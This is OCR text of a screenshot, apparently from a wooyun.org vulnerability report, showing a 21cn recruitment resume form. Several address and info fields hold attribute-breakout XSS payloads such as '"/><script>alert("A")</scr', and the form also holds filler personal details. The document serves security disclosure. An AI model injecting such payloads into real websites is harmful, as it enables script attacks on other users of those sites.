 recruit.21cn.com/resum
recruit.21cn.com/resume/index.do
1/8 个人基本信息 *
* 姓名： zhang
* 性别： 男 女
* 出生日期： 1987 年 1 月 1 日
* 身份证号码： 320113199010202222
* 联系电话： 13464423461
* E-mail： zhang@qq.com
* 紧急联系人电话： 13464423462 为确保能与您及时联系，请填写
本人以外的联系方式
籍贯： "/><script>alert("A")</scr 邮编： 210000
民族： 汉族
推荐人姓名： "/><script 部门： 1 如是本公司员工推荐请填写
政治面貌： 团员
现住址： "/><script>alert("C")</scr 邮编： 210000
档案所在地： "/><script>alert("D")</sc
婚姻状况： 未婚 已婚
来源行业信息： "/><script>alert("E")</scr
服务年限： 1
保存并下一步
www.wooyun.org